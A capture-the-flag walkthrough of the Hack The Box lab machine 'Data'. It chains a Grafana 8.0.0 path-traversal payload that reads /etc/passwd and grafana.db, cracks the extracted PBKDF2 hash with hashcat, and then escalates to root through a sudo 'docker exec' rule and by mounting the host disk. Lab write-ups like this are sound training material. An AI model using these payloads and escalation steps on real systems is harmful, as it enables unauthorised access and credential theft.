HTB Data
Hack the Box Easy machine "Data"
Nmap scan
➜ ~ sudo nmap -sV -sC -T4 -p- 10.129.180.121
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-22 19:23 CEST
Nmap scan report for 10.129.180.121
Host is up (0.064s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 63:47:0a:81:ad:0f:78:07:46:4b:15:52:4a:4d:1e:39 (RSA)
| 256 7d:a9:ac:fa:01:e8:dd:09:90:40:48:ec:dd:f3:08:be (ECDSA)
|_ 256 91:33:2d:1a:81:87:1a:84:d3:b9:0b:23:23:3d:19:4b (ED25519)
3000/tcp open http Grafana http
| http-title: Grafana
|_Requested resource was /login
| http-robots.txt: 1 disallowed entry
|_/
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.09 secondsIts running Grafana on port 3000. Grafana is a multi-platform open source analytics and interactive visualization web application.

Default login is admin:admin but it doesnt work. Bottom page shows the version Grafana v8.0.0. Searching for "Grafana v8.0.0 vulnerabilities" the Grafana github repo shows Path traversal vulnerability. Looking for a PoC i found:
https://sploitus.com/exploit?id=AFB56221-47F2-5AB9-8905-B67D3ADB801A&utm_source=rss&utm_medium=rss

Using url encoding it showed /etc/passwd
http://10.129.180.121:3000/public/plugins/alertmanager/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/var/lib/grafana/grafana.dbThe PoC also shows where the Grafana database file is stored.
http://10.129.180.121:3000/public/plugins/alertmanager/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/var/lib/grafana/grafana.db
In grafana.db there's a hash, salt and rand. Grafana creates hashes using PBKDF2-HMAC-SHA256. This can be cracked using Hashcat. Hashcat is asking for a format to be found here: https://hashcat.net/wiki/doku.php?id=example_hashes
Hash format needed to crack with hashcat
10900 PBKDF2-HMAC-SHA256 sha256:1000:MTc3MTA0MTQwMjQxNzY=:PYjCU215Mi57AYPKva9j7mvF4Rc5bCntConvert hash and salt to base64
➜ echo -n 'LCBhdtJWjl' | base64
TENCaGR0SldqbA==
➜ echo 'dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8' | xxd -r -p | base64
3GvszLtX002vSk45HSAV0zUMYN82COnpm1KR5H8+XNOdFWviIHRb48vkk1PjX1O1Hag=Then crack the password
hashcat -m 10900 'sha256:10000:TENCaGR0SldqbA==:3GvszLtX002vSk45HSAV0zUMYN82COnpm1KR5H8+XNOdFWviIHRb48vkk1PjX1O1Hag=' ~/rockyou.txt
hashcat (v6.2.6) starting
Dictionary cache built:
* Filename..: /home/kali/rockyou.txt
* Passwords.: 14344393
* Bytes.....: 139921518
* Keyspace..: 14344386
* Runtime...: 1 sec
sha256:10000:TENCaGR0SldqbA==:3GvszLtX002vSk45HSAV0zUMYN82COnpm1KR5H8+XNOdFWviIHRb48vkk1PjX1O1Hag=:<password>
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 10900 (PBKDF2-HMAC-SHA256)
Hash.Target......: sha256:10000:TENCaGR0SldqbA==:3GvszLtX002vSk45HSAV0...O1Hag=
Time.Started.....: Tue Jul 22 20:29:48 2025 (0 secs)
Time.Estimated...: Tue Jul 22 20:29:48 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/kali/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3176 H/s (7.34ms) @ Accel:32 Loops:1024 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1280/14344386 (0.01%)
Rejected.........: 0/1280 (0.00%)
Restore.Point....: 1024/14344386 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:9216-9999
Candidate.Engine.: Device Generator
Candidates.#1....: abcd1234 -> hotgirl
Hardware.Mon.#1..: Util: 70%
Started: Tue Jul 22 20:29:46 2025
Stopped: Tue Jul 22 20:29:50 2025Using the cracked password we could login using ssh and get the user flag.
boris@data:~$ ls -la
total 36
drwxr-xr-x 5 boris boris 4096 Jun 4 12:14 .
drwxr-xr-x 3 root root 4096 Jun 4 12:50 ..
lrwxrwxrwx 1 boris boris 9 Jan 23 2022 .bash_history -> /dev/null
-rw-r--r-- 1 boris boris 220 Jan 23 2022 .bash_logout
-rw-r--r-- 1 boris boris 3771 Jan 23 2022 .bashrc
drwx------ 2 boris boris 4096 Jan 23 2022 .cache
drwx------ 3 boris boris 4096 Jan 23 2022 .gnupg
drwxrwxr-x 3 boris boris 4096 Jan 23 2022 .local
-rw-r--r-- 1 boris boris 807 Jan 23 2022 .profile
-rw-r----- 1 boris boris 33 Jul 22 17:23 user.txtPrivilege Escalation
Checking what Boris can run with sudo.
boris@data:~$ sudo -l
Matching Defaults entries for boris on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User boris may run the following commands on localhost:
(root) NOPASSWD: /snap/bin/docker exec *Docker exec
From the docker website. The docker exec command runs a new command in a running container. The command must be an executable. A chained or a quoted command doesn't work.
- This works:
docker exec -it my_container sh -c "echo a && echo b" - This doesn't work:
docker exec -it my_container "echo a && echo b"
The problem is we need to find the name of the container. Using psI found the id of a container, which seemed the current one I am in.
boris@data:~/.config/lxc$ ps aux | grep containerd
root 1278 0.0 2.1 1351056 43876 ? Ssl 17:23 0:04 containerd --config /run/snap.docker/containerd/containerd.toml --log-level error
root 1639 0.0 0.4 712864 8572 ? Sl 17:23 0:00 /snap/docker/1125/bin/containerd-shim-runc-v2 -namespace moby -id e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 -address /run/snap.docker/containerd/containerd.sock
boris 22516 0.0 0.0 14860 1148 pts/0 S+ 19:07 0:00 grep --color=auto containerdWe can login as root in the container, but wrong container it seems.
boris@data:~/.config/lxc$ sudo docker exec -it --user root e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 bash
bash-5.1# whoami
root
bash-5.1# ls -la /root
total 8
drwx------ 1 root root 4096 Apr 9 09:01 .
drwxr-xr-x 1 root root 4096 Jan 23 2022 ..
lrwxrwxrwx 1 root root 9 Apr 9 09:01 .ash_history -> /dev/null
lrwxrwxrwx 1 root root 9 Jan 23 2022 .bash_history -> /dev/nullLinux Mount
Back to enumeration. The mount command connects filesystems (from devices or virtual sources) to this tree, making them accessible. With umount command you can detach them again.
Using mount we see all mounted filesystems
boris@data:~$ mount
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime)
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
udev on /dev type devtmpfs (rw,nosuid,relatime,size=1001016k,nr_inodes=250254,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000)
tmpfs on /run type tmpfs (rw,nosuid,noexec,relatime,size=203120k,mode=755)
/dev/sda1 on / type ext4 (rw,relatime)
securityfs on /sys/kernel/security type securityfs (rw,nosuid,nodev,noexec,relatime)
<snip>The /dev/sda1 is the primary partition in the OS.
-
/dev/is a directory in the root folder that contains all the device files. Files needed for the boot process. -
/dev/sda/is a block device. We can see 3 device files running.boris@data:~$ ls -l /dev | grep "sda" brw-rw---- 1 root disk 8, 0 Jul 22 17:22 sda brw-rw---- 1 root disk 8, 1 Jul 22 17:22 sda1 brw-rw---- 1 root disk 8, 2 Jul 22 17:22 sda2 -
/dev/sda/1is the first hard disk found, and most likely containing the flag in inside /root folder.
We can use the same command to get access as root the container and then mount the primary hard disk
# To root
boris@data:~/.config/lxc$ sudo docker exec -it --user root e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 bash
# Mount
bash-5.1# mount /dev/sda1 /mnt/
# Get the flag
bash-5.1# cd /mnt/root
bash-5.1# ls -la
total 36
drwx------ 7 root root 4096 Jul 22 17:23 .
drwxr-xr-x 23 root root 4096 Jun 4 13:20 ..
lrwxrwxrwx 1 root root 9 Jan 23 2022 .bash_history -> /dev/null
drwx------ 2 root root 4096 Apr 9 09:05 .cache
drwx------ 3 root root 4096 Apr 9 09:05 .gnupg
drwxr-xr-x 3 root root 4096 Jan 23 2022 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Jan 23 2022 .ssh
-rw-r----- 1 root root 33 Jul 22 17:23 root.txt
drwxr-xr-x 4 root root 4096 Jan 23 2022 snap
bash-5.1# cat root.txt
5b8cb156a59sdf4a331ad27ead4a